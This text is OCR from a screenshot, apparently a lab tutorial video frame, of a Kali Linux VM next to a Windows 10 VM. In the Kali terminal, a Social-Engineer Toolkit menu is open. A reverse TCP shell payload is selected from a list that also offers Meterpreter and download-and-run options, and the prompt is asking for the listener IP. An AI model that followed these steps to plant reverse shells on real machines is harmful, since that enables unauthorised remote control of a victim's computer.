 Oracle VM VirtualBox Manager
Tools
Win10 [Running]
Kali-Linux-2019.3-vbox-amd64 [Running]
Applications Places Terminal Sun 03:19 1
Recycle Bin
hosts
Microsoft
Edge
hosts.txt
Google
Chrome
64
64
64
64
64
10
Kali-
root@kali: ~/Desktop
File Edit View Search Terminal Help
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> IP address for the payload listener (LHOST):